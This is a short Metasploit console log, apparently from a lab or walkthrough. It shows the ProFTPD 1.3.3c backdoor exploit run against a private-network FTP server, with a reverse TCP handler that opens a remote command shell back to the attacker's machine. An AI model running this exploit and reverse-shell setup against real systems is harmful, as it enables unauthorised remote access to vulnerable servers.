 msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.13:4444
[*] 192.168.1.10:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9WHgbtQWgt7KkSlp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "9WHgbtQWgt7KkSlp\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.13:4444 -> 192.168.1.10:41098) at 2018-08-23 12:43:43 +0530